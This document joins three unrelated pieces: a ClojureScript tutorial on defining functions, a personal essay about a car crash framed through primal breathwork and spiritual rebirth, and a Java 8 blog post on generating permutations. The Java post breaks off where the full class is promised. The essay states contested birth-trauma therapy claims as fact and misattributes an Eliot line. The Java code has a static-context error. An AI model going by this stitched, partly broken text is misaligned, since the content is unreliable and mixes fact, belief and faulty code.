fn takes a vector of parameters and one or more expressions to evaluate. When the function is called, the arguments that it is called with will be bound to the names of the parameters, and the body of the function will be evaluated. The function will evaluate to the the value of the last expression in its body. As an example, let's take a function that checks whether one sequence contains every element in a second sequence:
(fn [xs test-elems] ;; <1> (println "Checking whether" xs ;; <2> "contains each of" test-elems) (let [xs-set (into #{} xs)] ;; <3> (every? xs-set test-elems)))
- Declare a function that takes 2 parameters
- The first expression is evaluated for side effects, and its result is discarded
- The entire function takes on the value of the last expression
This example illustrates the basic form of
fn where there is a parameter vector and a body consisting of 2 expressions. Note that the first expression logs some debug information and does not evaluate to any meaningful value. The function itself takes on the value of the final expression where
xs and
test-elems are substituted with the actual values that the function is called with:
(let [xs-set (into #{} xs)] (every? xs-set test-elems))
You may have noticed that while we have declared a useful function, we do not have any way to call it because it lacks a name. This is where
defn comes in - it is a shorthand for declaring a function and binding it to a var at the same time:
(def contains-every? ;; <1> (fn [xs test-elems] ;; function body... )) (defn contains-every? [xs test-elems] ;; <2> ;; function body... )
- Bind the anonymous function to a var,
contains-every?
- Define the function and bind it at the same time with
defn
As we can see,
defn is a useful shorthand when we want to create a named function.
In order to keep our programs clean, we usually group related functions together into a namespace. When we bind a function to a var using either
def or
defn, the function becomes public and can be required from any other namespace. In ClojureScript, vars are exported by default unless explicitly made private3. Unlike object-oriented programming, which seeks to hide all but the highest-level implementation, Clojure is about visibility and composing small functions - often from different namespaces. We will look at namespaces and visibility in much greater detail in Lesson 25.
Variations of
defn
The basic form of
defn that we just learned is by far the most common, but there are a couple of extra pieces of syntax that may be used.
Multiple Arities
First, a function can be declared with multiple arities - that is, its behaviour can vary depending on the number or arguments given. To declare multiple arities, each parameter list and function body is enclosed in a separate list following the function name.
(defn my-multi-arity-fn ([a] (println "Called with 1 argument" a)) ;; <1> ( ;; <2> [a b] ;; <3> (println "Called with 2 arguments" a b) ;; <4> ) ([a b c] (println "Called with 3 arguments" a b c))) (defn my-single-arity-fn [a] ;; <5> (println "I can only be called with 1 argument"))
- Unlike the basic
defnform, each function implementation is enclosed in a list
- For each function implementation, the first element in the list is the parameter vector
- ...followed by one or more expressions, forming the body of the implementation for that arity
- Remember that for a single-arity function, the parameters and expressions that form the body of the function need not be enclosed in a list
Multiple arity functions are often used to supply default parameters. Consider the following function that can add an item to a shopping cart. The 3-ary version lets a quantity be specified along with the
product-id, and the 2-ary version calls this 3-ary version with a default quantity of
1:
(defn add-to-cart ([cart id] (add-to-cart cart id 1)) ([cart id quantity] (conj cart {:product (lookup-product id) :quantity quantity})))
This is one area that is surprisingly different than JavaScript because functions in ClojureScript can only be called with an arity that is declared explicitly. That is, a function that is declared with a single parameter may only be called with a single argument, a function that is declared with two parameters may only be called with 2 arguments, and so forth.
Docstrings
A function can also contain a docstring - a short description of the function that serves as inline documentation. When using a docstring, it should come immediately after the function name:
(defn make-inventory "Creates a new inventory that initially contains no items. Example: (assert (== 0 (count (:items (make-inventory)))))" [] {:items []})
The advantage of using a docstring rather than simply putting a comment above the function is that the docstring is metadata that is preserved in the compiled code and can be accessed programmatically using the
doc function that is built into the REPL:
dev:cljs.user=> (doc make-inventory) ------------------------------ cljs.user/make-inventory ([]) Creates a new inventory that initially contains no items. Example: (assert (== 0 (count (:items (make-inventory))))) nil
Pre- and post-conditions
ClojureScript draws some inspiration from the design by contract concept pioneered by the Eiffel programming language. When we define a function, we can specify a contract about what that function does in terms of pre-conditions and post-conditions. These are checks that are evaluated immediately before and after the function respectively. If one of these checks fails, a JavaScript
Error is thrown.
A vector of pre- and post-conditions may be specified in a map immediately following the parameter list, using the
:pre key for pre-conditions and the
:post key for post-conditions. Each condition is specified as an expression within the
:pre or
:post vector. They may both refer to the arguments of the function by parameter name, and post-conditions may also reference the return value of the function using
%.
(defn fractional-rate [num denom] {:pre [(not= 0 denom)] ;; <1> :post [(pos? %) (<= % 1)]} ;; <2> (/ num denom)) (fractional-rate 1 4) ;; 0.25 (fractional-rate 3 0) ;; Throws: ;; #object[Error Error: Assert failed: (not= 0 denom)]
- A single pre-condition is specified, ensuring that the
denomis never zero
- Two post-conditions are specified, ensuring that the result is a positive number that is less than or equal to
1.
You Try it
- In the REPL, define a function that takes 1 argument, then call it with 2 arguments. What happens?
- Try enclosing the parameter list and function body of a single-arity function in a list. Is this valid?
- Combine all 3 of the advanced features of
defnthat we have learned to create a function with a docstring, multiple arities, and pre-/post-conditions.
Functions as Expressions
Now that we have learned how to define functions mechanically, let's take a step back and think about what a function is. Think back to Lesson 4: Expressions and Evaluation where we developed a mental model of evaluation in ClojureScript. Recall how an interior s-expression is evaluated and its results substituted into its outer expression:
(* (+ 5 3) 2) ;; => (* 8 2) ;; => 16
In Lesson 4, we took it for granted that an s-expression like
(+ 5 3) evaluates to
8, but we did not consider how this happened. We need to expand that mental model of evaluation to account for what happens a function is called.
When we define a function, we declare a list of parameters. These are called the
formal parameters of the function. The function body is free to refer to any of these formal parameters. When the function is called, the call is replaces with the body of the function where every instance of the formal parameters is replaced with the argument that was passed in - called the
actual parameters. While this is a bit confusing to explain, a quick example should help clarify:
(defn hypotenuse [a b] ;; <1> (Math/sqrt (+ (* a a) (* b b)))) (str "the hypotenuse is: " (hypotenuse 3 4)) ;; <2> (str "the hypotenuse is: " (Math/sqrt ;; <3> (+ (* 3 3) (* 4 4)))) (str "the hypotenuse is: " 5) ;; <4> "the hypotenuse is: 5" ;; <5>
- Define a function called
hypotenuse
- Call the function we just defined
- Replace the call to the function with the body from the function definition, substituting
3in the place of
aand
4in the place of
b
- Evaluate the resulting expression
- Continue evaluation until we have produced a final value
Parameter substitution
When we think about a function as a template for another expression, it fits nicely into our existing model of evaluation. Functions in ClojureScript are a simpler concept than in JavaScript because they do not have an implicit mutable context. In JavaScript, standard functions have a special
this variable that can refer to some object that the function can read and mutate. Depending on how the function was defined,
this may refer to different things, and even experienced developers sometimes get tripped up by
this. ClojureScript functions - by contrast - are pure and do not carry around any additional state. It is this purity that makes them fit well into our model of expression evaluation.
Closures
Although ClojureScript functions do not have automatic access to some shared mutable state by default, there is one more detail that we have to account for when reasoning about how a function is evaluated. In ClojureScript, just like in JavaScript, functions have lexical scope, which means that they can reference any symbol that is visible at the site where the function is defined. When a function references a variable from its lexical scope, we say that it creates a closure. For example, we can reference any vars previously declared in the same namespace:
(def http-codes ;; <1> {:ok 200 :created 201 :moved-permanently 301 :found 302 :bad-request 400 :not-found 404 :internal-server-error 500}) (defn make-response [status body] {:code (get http-codes status) ;; <2> :body body})
- Define a var in the current namespace
- Referencing this var inside our function creates a closure over it
Since ClojureScript has the concept of higher-order functions, a function that is returned from another function can also reference variables from the parent function's scope:
(def greeting "Hi") ;; <1> (defn make-greeter [greeting] ;; <2> (fn [name] (str greeting ", " name))) ;; <3> ((make-greeter "Здрасти") "Anton") ;; => "Здрасти, Anton"
- The symbol
greetingwill refer to a var with the value of
Hiwithin this namespace
- Within this function,
greetingwill refer to whatever argument is passed in, not the namespace-level var
- The inner function closes over the
greetingfrom it's parent function's scope
In this example, the function returned from
make-greeter creates a closure over
greeting. If we were to call
(make-greeter "Howdy"), the resulting function would always substitute
"Howdy" for
greeter whenever it was evaluated. Even though there was another value bound to the symbol
greeting outside the
make-greeter function, the inner function is not able to see it because there is another symbol with the same name closer to the function itself. We say that the namespace-level
greeting is shadowed by the inner
greeting. We will study closures in more detail in Lesson 20 and see how we need to modify our mental model of evaluation in order to accommodate them.
Functions as Abstraction
As we saw above, functions are ways to re-use expressions, but they are much more than that. They are the ClojureScript developer's primary means of abstraction. Functions hide the details of some transformation behind a name. Once we have abstracted an expression, we don't need to be concerned anymore with how it is implemented. As long as it meets our expectations, it should not matter to us anymore what happens under the hood. As a trivial example, lets look at several potential implementations for an
add function.
(defn add [x y] ;; <1> (+ x y)) (defn add [x y] ;; <2> (if (<= y 0) x (add (inc x) (dec y)))) (defn add [x y] ;; <3> 47) (add 17 23) ;; <4>
- A basic function to add two numbers
- Another function for adding. It's less efficient, but it works.
- A very opinionated function for adding. Unfortunately, it is almost always wrong.
- Call the
addfunction. All we know is that it is supposed to add our numbers.
The real power comes when we move from specific, granular function to higher levels of abstraction. In ClojureScript, we often find ourselves starting a new project by creating many small functions that describe small details and processes in the problem domain then using these functions to define slightly less granular details and processes. This practice of "bottom-up" programming gives us the ability to focus on only the level of abstraction that we are interested in without caring about either the lower-level functions that it is composed of or the higher-level functions in which it serves as an implementation detail.
Quick Review
- Define a function using
my-incthat returns the increment of a number. How would you define a function with the same name without using
defn?
- What is the difference between the formal parameters and actual parameters
- What does shadowing mean in the context of a closure?
Recursion 101
As the last topic of this lesson, we will cover recursive functions. As we mentioned earlier, a recursive function is simply a function that can call itself. We made use of
loop/recur in the last chapter to implement recursion within a function. Now let's see how to implement a recursive function using the classic factorial function.
(defn factorial [n] (if (<= n 1) n ;; <1> (* n (factorial (dec n))))) ;; <2>
- Base case - do not call
factorialagain
- Recursive case, call
factorialagain
This example should be unsurprising to readers with prior JavaScript experience. Recursion works essentially the same in ClojureScript as it does in JavaScript: each recursive call grows the stack, so we need to take care not to overflow the stack. However, if our function is tail recursive - that is, if it calls itself as the very last step in its evaluation - then we can use the
recur special form just as we did with
loop in the last lesson. The only difference is that if it is not within a
loop,
recur will recursively call its containing function. Knowing this, we can write a tail-recursive version of
factorial that will not grow the stack:
(defn factorial ([n] (factorial n 1)) ([n result] (if (<= n 1) result (recur (dec n) (* result n)))))
ClojureScript is able to optimize this recursive function into a simple loop, just as it did with
loop/recur in the last lesson.
Summary
In this lesson, we took a fairly detailed look at functions in ClojureScript. We learned the difference between
fn and
defn, and we studied the various forms that
defn can take. We considered the model of evaluation for functions and presented them as a means of extracting common expressions. Finally, we looked at recursive functions and saw how to use
recur to optimize tail-recursive functions. While JavaScript and ClojureScript look at functions in a similar way, we made sure to point out the areas of difference so as to avoid confusion moving forward.
In practice, many functions return
nil, which is a value that denotes the absence of any meaningful value. Functions that return
nilare often called for side effects. ↩
This code sample is intended to be a direct translation in order to illustrate the similarity between functions in ClojureScript and JavaScript. It is not idiomatic ClojureScript, and it does not take advantage of the standard library. ↩
Functions can be made private by declaring them with
defn-instead of
defn. ↩
Discussion (0) | https://practicaldev-herokuapp-com.global.ssl.fastly.net/kendru/reusing-code-with-functions-ine | CC-MAIN-2022-27 | refinedweb | 3,281 | 55.98 |
Tkinter Tutorial - Hello World
We will start our Tkinter journey with popular
Hello World program.
from sys import version_info if version_info.major == 2: import Tkinter as tk elif: import tkinter as tk app = tk.Tk() app.title("Hello World") app.mainloop()
The window will be like this:
Attention
The name of Tkinter module has changed from
Tkinter in Python 2 to
tkinter in Python 3. Therefore if you want to write Python 2 and 3 compatible Tkinter codes, you need to check the Python major version number before importing Tkinter.
For Python 2
import Tkinter as tk
For Python 3
import tkinter as tk
In the next line
app = tk.Tk()
The app window that is a main window could have other widgets like labels, buttons, and canvas in itself. It is the parent window of all its widgets.
app.title('Hello World')
It names the main window as
Hello World.
app.mainloop()
After window instance is created,
mainloop() should be called to let window enter the endless loop, otherwise nothing will show up.
Contribute
DelftStack is a collective effort contributed by software geeks like you. If you like the article and would like to contribute to DelftStack by writing paid articles, you can check the write for us page. | https://www.delftstack.com/tutorial/tkinter-tutorial/hello-world/ | CC-MAIN-2021-43 | refinedweb | 210 | 55.74 |
I am new to Python's
tkinter
(foo, bar, x, y)
TUPLE_LIST = [('Hello', 'World', 0, 0),
('Hovercraft', 'Eels', 50, 100),
etc.]
for
foo
bar
bar
Entry
x, y
for foo, bar, x, y in TUPLE_LIST:
exec("{0} = Button(self, text='{1}', command=lambda: self.update_text('{1}'))".format(foo, bar))
eval(name).place(x=x, y=y)
Traceback (most recent call last):
File "...\lib\tkinter\__init__.py", line 1550, in __call__
return self.func(*args)
File "<string>", line 1, in <lambda>
NameError: name 'self' is not defined
exec
update_text
def update_text(self, new_char):
old_str = self.text_box_str.get()
# Above is a StringVar() defined in __init__ and used as textvariable in Entry widget creation.
self.text_box_str.set(old_str + new_char)
This is a very bad idea. There's simply no reason to dry to dynamically create variable names. It makes your code more complex, harder to maintain, and harder to read.
If you want to reference widgets by name, use a dictionary:
buttons = {} for foo, bar, x, y in TUPLE_LIST: buttons[foo] = Button(self, text=bar, ...) buttons[foo].place(...)
As for the problem with
self, there's not enough code to say what the problem is. If you're using classes, the code looks ok. If you aren't, you shouldn't be using
self.
To create a function that updates a widget, you can simply pass that widget or that widget's name to the function. It's not clear what widget you're wanting to update. It appears to be an entry widget. I can't tell if you have one entry widget that all buttons must update, or one entry per button. I'll assume the former.
In the following example I'll show how to pass to a function the variable to be changed along with the text to add. This solution doesn't use the
textvariable attribute, though you can if you want. Just pass it rather than the widget.
buttons[foo] = Button(..., command=lambda widget=self.text_box, value=bar: self.update_text(widget, value)) ... def update_text(self, widget, value): old_value = widget.get() new_value = old_value + value widget.delete(0, "end") widget.insert(0, new_value)
Of course, if all you're doing is appending the string, you can replace those four lines with
widget.insert("end", value) | https://codedump.io/share/SNY9WECv97tE/1/python-tkinter-nameerror-when-using-lambda-command | CC-MAIN-2017-04 | refinedweb | 376 | 67.96 |
My husband and I were on our way to Santa Barbara to give a Primal
Breathwork workshop when the accident happened. I fell asleep at the
wheel, the car rolled, and we survived a devastating crash on Highway
101 south of Salinas, California, at a little place called Greenfield.
On that day, March 27th, we were destined for a brief moment of fame as
the "miracle couple" on the evening news telecast because as a witness
remarked, "No one walks away from an accident like this."
As I write these words now, some six weeks later, I am reliving the
event, this "wake-up call," and still assimilating its meaning and
purpose in our lives beyond the injuries (fortunately slight) to our
physical bodies, beyond the total destruction of one fourteen-year-old
Toyota Cressida sedan. To many friends who had observed the dizzying
tempo of our life with its ever mounting tasks and deadlines the
message was obvious: "Slow down."
And to us, yes, this was part of the message; but we learned and are
still learning that this "accident" was much more. In fact, the full
import is still unfolding in our lives. I feel thankful for this
opportunity to reflect upon it, for sharing these impressions has led
to more awareness and the sense that there is a cosmic design that is
breathtaking in its perfection–if we have the eyes to see and the open
heart to take it in.
The first "learning" was the kindness and support that immediately
manifested. Within seconds of the car coming to rest after several
brutal roll-overs, California Highway Patrol officers were reassuring
us, talking to us, calling in the support of paramedics and firemen.
The officers told me they had been right behind us when the accident
occurred–blessed timing indeed.
Although I was calm and totally aware of everything happening around me
in the aftermath of that violent event, I was also experiencing a sense
of vulnerability and almost hypersensitivity to the quality of caring,
support, and reassurance that was being focused on my husband and
myself. The officers, the paramedics, the helicopter pilot–each
exhibiting a total attentiveness to our condition, our needs, our
words; each going out of his or her way to comfort and to reassure, all
the while applying their particular skills with calm and confident
professionalism. I’d like to share a small but eloquent example of
this. Since there was concern over the extent of my husband’s injuries,
with the real possibility of a concussion or broken ribs, for example;
the original plan was to airlift him by helicopter immediately while
arranging for me to be transported by ambulance. I did not want to be
separated from him in this crisis and asked if I could accompany him.
When I found myself being lifted into the helicopter, I was still not
sure that he was with me, having been strapped down on a stretcher with
my head immobilized. However, the first thing the nurse-paramedic did,
after adjusting the IV drip on my arm, was to place my hand in
Mickel’s. Just this act of thoughtfulness brought blessed reassurance
and tears of gratitude.
As far as Mickel was concerned, the events of that day touched him
deeply. Amazingly, he had "slept through" the actual accident,
"awakening," as he told me later, from an intense dream to find
friendly faces looking down and asking him if he knew where he was,
knew his name, and so on. Later we realized that it was very likely
that his spirit had actually left his body at the time of that
traumatic event, and so he was spared the violent upheaval and shock
his body had been subjected to as it was thrown around during the
roll-over. Another blessing: He had actually placed his seat belt
behind him so as to rest more comfortably, and this probably saved his
life for he was thrown into the back seat away from the right side of
the car which looked, as he later described it, as if a gigantic
can-opener had ripped it totally apart.
And there was a second element–a blessing even more profound. Perhaps
it was his own vulnerability and hyper-awareness of the merciful
attentions he received that triggered deep feelings resonating all the
way back to his birth experience. By way of explanation, Mickel went
through primal therapy over twenty years ago and has had many
experiences ever since in processing and recalling the early traumatic
events of his life, and so I could readily relate to his interpretation
of that day’s events. He described it this way: It was as if a merciful
Universe had provided him with a "rescripting" of his original birth .
In the course of many primal experiences over the years he had vividly
recalled being roughly handled after his emergence from the womb;
memories of being treated like a "piece of meat" as he often described
it, and subjected to the callous treatment which today’s high-tech
birthing procedures routinely impose on newborns: being scrubbed
roughly, placed on a cold scale, having the jaw yanked open to remove
mucous, and removed to a sterile crib instead of being placed on the
mother’s breast, etc., etc. So many incidences of callous treatment and
utter indifference to his needs at the critical time of his birth, all
of which had created a traumatic imprint, a foundation of fear and pain
for his life.
In contrast, what Mickel experienced in the aftermath of our accident
was the total caring, attentiveness, kindness, and immediate responses
to his needs, of all the professionals involved, from the California
Highway Patrol officer asking him about his state of consciousness, to
the paramedics administering the IV drip, to the emergency room doctors
carefully explaining what surgery would be needed. (He had suffered a
laceration on his right arm and also required stitches under his right
eye). And as a specific example, at one point lying on the gurney,
feeling agonizing pain in his lacerated arm, he asked for some relief.
The nurse immediately responded: "That’s not an unreasonable request"
and promptly produced the medication he needed.
My own experience after the crash, interestingly, also resonated with
my birth. As a cesarean-born I had been roughly and summarily lifted
from the security of my mother’s womb into the cold, seemingly
boundless space and harsh lights of the operating room. I had not had
the "initiation" of the vaginally born, who, by struggling through the
birth canal–with all of the stresses and strains of that process–at
least gain a sense of achievement upon emerging from the womb. In
contrast, the cesarean-born’s first experience is one of victimization
and disempowerment. I had released in the course of my primal Intensive
the previous summer some of the rage and feelings of impotence and lack
of self worth that resulted from my birth.
And as I reflect upon our accident, I now realize it was part of a
larger therapeutic design that I would insist on extricating myself
from the wreckage of the car. Fortunately the attending helpers were
willing to let paramedic protocol go by the board as I explained calmly
that I was well aware of where my body was hurting and that I knew
exactly how to brace myself, twist and turn, and push with my feet,
etc., in order to free myself from the wreck. And so, after some
hesitation, they allowed me to do so. I had the satisfaction of "doing
it myself" and later realized I had done some positive "rescripting."
It was as if I had been given the chance to weaken and even replace
some feelings of impotence and helplessness that I had experienced
during my birth with a sense of my own competence. Perhaps this analogy
may seem farfetched, but when a person in a deeply altered state
accesses the feelings surrounding the original birth trauma, he/she
becomes aware of the value of later experiences that life provides in
order to heal that painful event and replace those early negative
feelings with more positive ones.
This is especially significant when we realize, as pre-and perinatal
psychologists are now informing us, that the experience of our birth
contributes to a subconscious foundation that can affect our behavior
for a lifetime. If our birth and womb experiences have been painful,
the resulting imprint will drive many of our thoughts, feelings, and
reactions in ways that we may never even be aware of if we do not at
some point choose to face our subconscious pain and heal it through
therapy.
The kindness, mercy, and caring that Mickel and I received at the hands
of dedicated professionals that day continued in other forms. A dear
friend from Santa Barbara drove three hours to the Salinas Valley
Memorial Hospital to transport us to a nearby motel and arrange for our
stay. There we could continue our healing in privacy without incurring
the additional heavy expense that an overnight hospital stay would have
entailed. This was especially helpful since we had no medical insurance
to help us defray these costs.
And this part of the sequence of events would be deeply significant as
well. Continuing the birth metaphor I’ve already mentioned is
appropriate here. Our motel room would become another "womb" in which,
with the help of this dear friend I was able to process and release
some of the physical trauma I had suffered. And that was just the
beginning. It became clear that God as radical therapist was using this
release as an opening to deeper levels of "shock"–the fear, feelings
of vulnerability, impotence, and lack of self worth that had
crystallized in my very cells at a critical time during gestation in my
mother’s womb. These fossilized records of early terror (my mother had
considered abortion when she was four months pregnant with me) in
addition to the shock of my cesarean birth, had contributed to the
subconscious underpinnings of my life. And now this wounded self was
finding voice, releasing a full range of feelings and with them the
unconscious shackles of life-long codependency and pent-up life force.
Indeed, on Easter Sunday morning, with my friend providing gentle
pressure to my head, back and feet–a "container" as she called
it–felt the sense of safety and security I needed to access the
deepest hurts of all–in fact to vomit up the last vestiges of that
terror.
As I stood over the bathroom sink, I heard myself crying: "Yes, God,
take it all, every last shred of fear. I want to live!" and in doing
this I was reinforcing that lesson of surrender the accident was
teaching us. Vomiting was the physical expression of my giving up of
ego, a final "letting go" of those defenses which had imprisoned my
life force for so long , and I knew that it was required of me. And
somehow I did let go in wave after wave of retching. I cried and
cried–tears of relief at first, then tears of joy at the knowledge
that I had persevered, I had plumbed the depths of my own terror and
had retrieved a precious part of my self that had been lost to me.
An image arose in my consciousness of being held tenderly, a
knowingness that together God and Mickel and I had engineered this
whole event; that among many other meanings it was also a response to
my prayers ever since my Primal Intensive, prayers that I be fully
healed and empowered–able, at last, to say "Yes" to life with a
passion that had been long suppressed.
And so on that Easter Sunday morning I felt that I, too, had been
resurrected. In a fleeting moment of rapture and tears of joy I
identified with my own Christ consciousness … "Free at last!" as Martin
Luther King had said. "God almighty, free at last!"
In the weeks that followed, our wake-up call would bring about
additional profound changes. We realized, my husband and I, that we had
a sacred responsibility to restore balance in our life, to take better
care of ourselves as we continued to serve and in this way to honor the
life which God had so mercifully preserved for us. We have begun making
changes in our diet and have initiated other facets of a health regimen
which we had launched many times before but had never managed to
sustain thanks to years of workaholism.
And, finally, we woke up one morning with the strong feeling that we
must pursue our dreams without further delay. For years it had been our
plan to establish a place of retreat, therapy, and spiritual community.
We had actually spent a year and more seeking out properties that would
fulfill our vision at an affordable price. In the fall of ’96 we had
finally given up the search, and at the time of the accident we were
renting a home in the northern California redwoods near the Russian
River. It was a beautiful place, but it was not our own, nor was it
quite adequate for our purposes. We did not have enough space to
accommodate our Primal Breathwork workshops adequately or our book
distribution business. And yet we had resigned ourselves to stay there
and were planning to continue renting indefinitely.
The accident, however, made it clear that now was the time. Yes, it
would involve taking a risk. We would be obliged to remove most of our
precious nest egg from the security of mutual fund investments in order
to buy property, and then we would be committing ourselves to ownership
with all of its joys and responsibilities. And yet we did not hesitate.
We called our realtor who had patiently escorted us on the previous
year’s long round of fruitless searches for an affordable site.
It was as if God said, "You’ve got it!" On the very first day of
looking for what had seemed to be our impossible dream we found three
properties, each of which was within our means. But one stood out. Like
the home we are currently renting, this one is situated in the peace
and beauty of the northern California redwoods with an almost-
year-round creek flowing by. Not only does it have a spacious living
room which is more than ample for our workshops, but also it has an
in-law unit and a cabana–actually a studio apartment–next to a
beautiful, large swimming pool; and there is even a well-furnished,
rather elegant Air Stream trailer which will function as an additional
rental unit. Not only will these rental units help us to pay our
mortgage, but more importantly they will provide the basis for our long
dreamed-of community.
To wind up this tale of a wake-up call, we are now in the process of acquiring this property and actualizing our dream.
As I write these words I realize that sudden catapults into
transformation are happening to many of us in this time of accelerating
karma on Earth. The "data" streaming in from the subtle reaches of our
own psyche and from the collective soul, if you will, is manifesting in
more and more signs these days. Those of us who have "ears to hear" and
"eyes to see" are indeed experiencing a radical shift into higher
consciousness; one of greater love, a sense of greater connectedness in
our human family, and greater possibilities for our divine natures to
seize upon and actualize. The words of Jesus come to mind: "Have I not
told you ye are gods?"
In concluding our story what is the summation, what is the thought I
can leave with you? The Mystery is unfolding still, but I will share
two moments that may provide a glimpse.
A week after the event, I was in Santa Barbara for a few days of rest
and healing at the home of my dearest friend. Lying on her back lawn I
was aware of each tiny grass blade tickling my hands and feet; sun
flooding my face, the whisper of a breeze in the oleanders, sounds of
water plashing in the small pool, and feeling alive to my fingertips …
a sudden rush of tears, hot tears coursing down: "Thank you, God, for
this life, thank you, thank you…"
And the second moment I will share occurred at the onset of the
accident itself: The car rolling, the windshield shattering, time
stopping, and no "I" to experience fear or panic–only the "still point
of the turning world"1 and now my knowing that in the midst of all the
violence, even while my old car was crumpling on all sides and even
while the windshield was splintering into a million drops of rain, that
God was holding us ever so mercifully, ever so tenderly in His loving
hands.
Footnote
1. From T.S. Eliot’s poem, "The Wasteland."
NOTE: This article also appears in the current–July/September, 1997–issue of The Rose Garden, as well as on the Primal Spirit website–"Resurrection on Hiway 101." | https://mladzema.wordpress.com/2009/06/23/resurrection-on-hiway-101/ | CC-MAIN-2021-49 | refinedweb | 2,881 | 51.82 |
BackgroundEvery morning when you wake up, you need to perform a set of tasks before you go to work or do something else you'd like. Have you ever thought of each and every possible order you can start your day in?
Using Permutations, you can try all combinations of an input set. As you will learn in this post, there is an astonishing number of combinations even for a moderately numbered set. For example, if you have just ten items, you can combine them in over three million ways.
In this post, we will build a small Java 8 support class named Permutations that can be used in unit testing, games strategy evaluation, problem solving and in many other powerful applications.
The MathematicsYou do not have to read this chapter in order to understand this post. However, it helps. So, try to stay on as long as you can before skipping to the next chapter.
The term permutation relates to the process of arranging all the members of a set in an order or, if the set is already ordered, rearranging (or mathematically speaking permutating) the order of the set. For example, if we have a set {1, 2, 3} we can arrange that set in six different ways; {1, 2, 3}, {1, 3, 2}, {2, 1, 3}, {2, 3, 1}, {3, 1, 2}, {3, 2, 1}.
The number of permutations for n distinct objects in a set is said to be n-factorial, mathematically written as n!. The value of n! can be calculated as the factor of one multiplied by all positive integers less than or equal to n. So, if we take our previous set {1, 2, 3}, we will see that it has three distinct members. Thus, there will be 3! = 1*1*2*3 = 6 unique combinations. Encouragingly enough, this is consistent with the example above, where we listed all the six combinations. The observant reader now concludes that one may ignore the serial factor of one since one is the multiplicative identity number, i.e. for any number a, it is true that 1*a = a. In pure English, this means that you can skip multiplying with 1 since you will get back the same result anyhow. So, n! is really 1 multiplied with 2*3*....*n.
Now, if we produce a list of the number of distinct members in a set and calculate the corresponding n-factorial, we will arrive at the following table:
0! 1 (by definition, 1 without multiplying with anything)
1! 1 (obviously you can only arrange a single item in one way)
2! 2
3! 6 (as in the example above)
4! 24
5! 120 (the largest n-factorial value that can fit in a byte (max 2^7 = 127))
6! 720
7! 5040 (the largest n-factorial value that can fit in a short (max 2^15 = 32768))
8! 40320
9! 362880
10! 3628800
11! 39916800
12! 479001600 (the largest n-factorial value that can fit in an int (max 2^31 = 2147483647)) (the largest n-factorial value that can fit in a long (max 2^63))
21! 51090942171709440000
...
42! 1405006117752879898543142606244511569936384000000000 (~number of atoms on earth)
As can be seen, you have to take care when applying permutations in your code, because you might experience extremely long execution times even for a small number of items. If you, for example, can evaluate any given combination in 1 ms and you have 16 items, the wall clock time for a single thread will be 16!/1000 s > 600 years!
The Permutations classThere are many ways to implement a permutator in a programming language. In this post, my objective was to present the shortest possible code for a permutator in Java 8, so if you can come up with a shorter one, please leave a comment below. Thus, I have opted for simplicity rather than performance.
Secondly, I wanted to work with Java 8 Streams, allowing integration with the powerful Stream functions that are available.
ImplementationThe first method we need is the n-factorial function that calculates the number of unique combination of a distinct set. I have written a post on this before and you can read the details here. This is how it looks like:
public long factorial(int n) { if (n > 20 || n < 0) throw new IllegalArgumentException(n + " is out of range"); return LongStream.rangeClosed(2, n).reduce(1, (a, b) -> a * b); }Note that the function will only handle an input range of 0 <= n <= 20 because 0 is the lowest defined input value for n-factorial and 20 corresponds to the maximum return value a long can hold.
Next thing we need is a method that returns a numbered permutation of any given input List. So if we, for example, have a List with two items "A" and "B", the first permutation (0) is {A, B} and the second permutation (1) is {B, A}. If we have a List with tree items {A, B, C}, then we have the following permutations:
no Permutation
-- ---------------
0 {A, B, C}
1 {A, C, B}
2 {B, A, C}
3 {B, C, A}
4 {C, A, B}
5 {C, B, A}
We need to make yet another table of a List before the pattern that I am going to exploit becomes obvious. The complete permutations for the List {A, B, C, D} looks like this:
no Permutation
-- ---------------
0 {A, B, C, D}
1 {A, B, D, C}
2 {A, C, B, D}
3 {A, C, D, B}
4 {A, D, B, C}
5 {A, D, C, B}
6 {B, A, C, D}
7 {B, A, D, C}
8 {B, C, A, D}
9 {B, C, D, A}
10 {B, D, A, C}
11 {B, D, C, A}
12 {C, A, B, D}
13 {C, A, D, B}
14 {C, B, A, D}
15 {C, B, D, A} (Used in an example below)
16 {C, D, A, B}
17 {C, D, B, A}
18 {D, A, B, C}
19 {D, A, C, B}
20 {D, B, A, C}
21 {D, B, C, A}
22 {D, C, A, B}
23 {D, C, B, A}
This means that we, for any input List, can reduce the problem by picking the first item according to the algorithm above and then recursively invoke the same method again, but now with a reduced number of items in the input list. A classical divide-and-conquer approach. This is how it looks like:
private static <T> List<T> permutationHelper(long no, LinkedList<T> in, List<T> out) { if (in.isEmpty()) return out; long subFactorial = factorial(in.size() - 1); out.add(in.remove((int) (no / subFactorial))); return permutationHelper(no % subFactorial, in, out); }This helper method takes the permutation number no, an input List in with the initial ordered items and then an out List used to build up the result as the recursion progresses.
As common recursion practice dictates, we start with the base case where we handle the trivial case where recursion shall stop. If the in List is empty, then we are ready and just return the now completed out list.
If the in List was not empty, then we first calculate the previously mentioned subFactorial which is (in.size()-1)! as explained above. This value is then used later on in the method.
The next line is really all logic in the method. We first calculate the index of the item we want to put first in the out List. The index of the item is (int)(no/subFactorial) and we remove this from the in List. As the remove method conveniently returns the item we just removed, we can use remove's return value directly and just add it to the end of the out List in one step.
Now that we have reduced the problem from n to n-1 we need to recurse in a proper way. We call our permutationHelper() method with the same in and out lists we got as input parameters but the permutaion number no is now the remainder of the previous division. This is logical because we handled only the corresponding whole part of the division before. So, we invoke with no%subFactorial which is the remainder that remains to handle.
This is really all there is to do. Those five innocent lines can execute in under 1 ms or perhaps in over 2000 years depending on your input.
The helper method is just there to help us write the real permutator that we are exposing in the class. Here is the exposed wrapper:
public static <T> List<T> permutation(long no, List<T> items) { return permutationHelper( no, new LinkedList<>(Objects.requireNonNull(items)), new ArrayList<>() ); }We provide the permutation number no and the List we want to use as input for our method and we just create the in and out List and call the helper method. Simple.
So now we can compute any permutation of a given List. But the Stream support remains, the one that can give us streams of permutated lists. Providing such a method is really trivial now that we got our permutation() method. This is how it can be done:
public static <T> Stream<Stream<T>> of(T... items) { List<T> itemList = Arrays.asList(items); return LongStream.range(0, factorial(items.length)) .mapToObj(no -> permutation(no, itemList).stream()); }
All the hard work is done by the LongStream which supports laziness, parallelism, etc for free and we only map the long Stream to what we would like to have. The long stream provides the input longs 0, 1, 2, ..., (items.lenght)! and then we map those longs to the corresponding permutation. It is really simple.
Note that I have opted to return a Stream of Stream rather than a Stream of List or something similar. If you want a Stream of List, you just change the return type and the mapping.
Now that we have completed everything we need, I will provide the entire Permutations class before we start putting it to use with some examples:
